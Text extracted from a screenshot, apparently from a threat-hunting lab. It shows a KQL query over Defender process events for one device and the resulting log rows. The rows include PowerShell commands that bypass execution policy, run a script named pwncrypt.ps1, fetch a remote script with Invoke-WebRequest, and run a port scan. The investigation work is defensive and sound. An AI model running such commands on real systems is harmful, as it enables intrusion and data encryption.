 39 let DeviceInQuestion = "king-vm-final";
40 let specificTime = datetime(2025-02-12T16:15:37.0904749Z);
41 DeviceProcessEvents
42 | where Timestamp between ((specificTime - 10m) .. (specificTime + 10m))
43 | where DeviceName == DeviceInQuestion
44 | order by Timestamp desc
45 | project Timestamp, FileName, InitiatingProcessCommandLine
Getting started Results Query history
Export Link to incident 1 of 28 selected Search 00:01.17 Low
Timestamp FileName InitiatingProcessCommandLine
Feb 12, 2025 11:25... cmd.exe RunCommandExtension.exe "enable"
Feb 12, 2025 11:13... dllhost.exe svchost.exe -k DcomLaunch -p
Feb 12, 2025 11:13... powershell.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1
Feb 12, 2025 11:13... cmd.exe powershell -ExecutionPolicy Unrestricted -File script7.ps1
Feb 12, 2025 11:13... powershell.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githu...
Feb 12, 2025 11:13... cmd.exe powershell -ExecutionPolicy Unrestricted -File script7.ps1
Feb 12, 2025 11:13... powershell.exe "cmd" /Cpowershell -ExecutionPolicy Unrestricted -File script7.ps1
Feb 12, 2025 11:13... cmd.exe RunCommandExtension.exe "enable"
Feb 12, 2025 11:12... powershell.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\portscan.ps1
Feb 12, 2025 11:12... cmd.exe powershell_ise.exe